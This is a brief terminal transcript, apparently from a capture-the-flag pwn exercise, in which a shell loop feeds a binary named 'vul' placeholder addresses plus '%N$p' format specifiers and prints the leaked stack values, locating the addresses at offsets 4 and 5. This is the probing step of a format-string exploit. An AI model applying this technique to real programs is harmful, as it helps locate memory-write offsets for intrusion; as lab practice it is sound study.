 root@Goocher:/opt/ctf/pwn# addr1=$'\xaa\xbb\xcc\xdd'
root@Goocher:/opt/ctf/pwn# addr2=$'\x11\x22\x33\x44'
root@Goocher:/opt/ctf/pwn# for i in `seq 1 10`; do ./vul $addr1$addr2' '$i$' %'$i$'$p\n'; done
����3D 1 0xbfc90645
����3D 2 0xf63d4e2e
����3D 3 0xb7558f12
����3D 4 0xddccbbaa
����3D 5 0x44332211
����3D 6 0x25203620
����3D 7 0xa702437
����3D 8 0xb774b900
����3D 9 0xbfa6fc30
����3D 10 0xb770681f